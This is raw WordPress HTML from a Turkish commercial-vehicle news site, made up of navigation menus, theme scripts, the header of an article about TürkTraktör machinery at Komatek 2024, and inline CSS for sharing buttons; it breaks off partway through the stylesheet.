rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Röportaj" class="entry-crumb" href="https://ticariturk.com/roportaj/">Röportaj</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6551" class="post-6551 post type-post status-publish format-standard has-post-thumbnail category-agir-ticari-roportaj category-agir-ticari-araclar category-ticari category-ticari-araclar category-yuk-tasima" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/roportaj/">Röportaj</a></li><li class="entry-category"><a  href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari-araclar/">Ağır Ticari Araçlar</a></li><li class="entry-category"><a  href="https://ticariturk.com/test-kosesi/">Test Köşesi</a></li><li class="entry-category"><a  href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/ticari-araclar/">Ticari Araçlar</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/">Sektörel</a></li><li class="entry-category"><a  href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li></ul><header class="td-post-title"><h1 class="entry-title">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-29T20:14:58+00:00" >29 Mayıs 2024</time></span><div class="td-post-comments"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6551">8323</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin 